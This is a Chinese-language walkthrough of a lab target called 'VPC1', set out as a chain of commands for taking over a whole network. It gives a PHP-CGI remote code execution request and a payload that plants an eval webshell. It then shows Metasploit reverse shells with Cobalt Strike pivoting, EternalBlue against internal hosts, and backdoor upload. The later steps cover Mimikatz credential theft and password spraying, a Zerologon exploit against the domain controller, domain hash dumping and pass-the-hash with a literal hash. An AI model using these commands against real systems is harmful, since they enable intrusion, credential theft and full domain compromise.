



内网对抗-实战项目&VPC1打靶&PHP-RCE&三层代理路由&防火墙上线&密码喷射&域控提权

➢ 实战项目-VPC1-打靶WP

1、php最新rce

POST /php-cgi/php-cgi.exe?%add+cgi.force_redirect%3dXCANWIN+%add+allow_url_include%3don+%add+auto_prepend_file%3dphp%3a//input HTTP/1.1

<?php die("Te"."sT");?>

<?php file_put_contents('..\htdocs\xd.php', '<?php eval($_POST["pass"]);?>');?>

2、上线C2

CS转移MSF便于MS17010利用

MSF:

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

set lport 7777

set lhost 0.0.0.0

run

CS:

新建监听器-Foreign HTTP监听器-MSF(IP,端口)-spawn 监听器名字(新建上线)

探针信息(2网段):

可能存在MS17010漏洞 防火墙可能也开了

3、利用MS17010

添加路由:

run autoroute -p

run post/multi/manage/autoroute

反向上线:

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_http

set lhost 192.168.2.140

set lport 8888

exploit -j

利用模块:

use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/reverse_http

set rhosts 192.168.2.142

set lhost 192.168.2.140

set lport 8888

run

4、C2迁移横向

CS创建反向监听器后生成xd2.exe后门

upload /root/xd2.exe c:\\xd2.exe

execute -f c:\\xd2.exe

探针信息(2网段):

进程注入切换到administrator权限:

获取MIMIKATZ凭据横向密码喷射

获取Navicat凭据横向密码喷射

5、Weblogic利用(3网段有防火墙)

直接搜哈工具上线CS探针10网段

获取MIMIKATZ凭据横向密码喷射

6、横向10网段域成员主机(10网段)

CS创建正向监听器后

正向上线(反向被weblogic防火墙阻止)

7、域控提权

修改hosts解析绑定

连接DC清空凭证:(cve-2020-1472)

proxychains python cve-2020-1472-exploit.py dc 192.168.10.10

获取域内HASH:

cd impacket/examples/

proxychains python secretsdump.py dc\$@192.168.10.10 -just-dc -no-pass

连接域控PTH:

proxychains python wmiexec.py -hashes :a402bea39d0f49b50ea1941120780ee3 xdorg/administrator@192.168.10.10